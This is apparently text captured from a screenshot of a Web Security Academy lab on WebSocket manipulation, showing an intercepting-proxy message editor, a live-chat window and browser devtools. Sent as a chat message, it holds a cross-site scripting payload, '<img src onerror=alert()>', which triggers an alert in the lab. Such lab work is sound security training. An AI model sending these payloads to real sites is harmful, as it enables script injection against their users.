 WebSocket ID: 281 : https://0a610058034ce6c888436b26004c003c.web-security-academy.net/chat
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {
"message":"<img src onerror=alert()>"
}
Inspector
History
Message
{"message":"<img src onerror=alert()>"}
{"user":"You","content":"<img src on...
{"user":"Hal Pline","content":"Can yo...
Pretty Raw Hex
1 {
"user":"You",
"content":"<img src onerro
}
Web Security
Academy
Manipulating
Back to lab descrip
...c888436b26004c003c.web-security-academy.net says
OK
Live chat
CONNECTED: -- Now chatting with Hal Pline --
You: test
Hal Pline: Sorry, I don't know that one; or any other one you're thinking up right now.
You: <h1>test</h1>
Hal Pline: How about I ask you a question for a change?
Your message:
Send
Elements Console Sources Network Performance Memory Application Lighthouse ResourcesSaver
<header class="notification-header"> </header>
<h1>Live chat</h1>
<table id="chat-area" class="is-table-information">
<tr class="message">…</tr>
<tr class="message">
<th>You:</th>
<td>test</td> == $0
</tr>
Styles
Filter
element.
}
table tr
paddi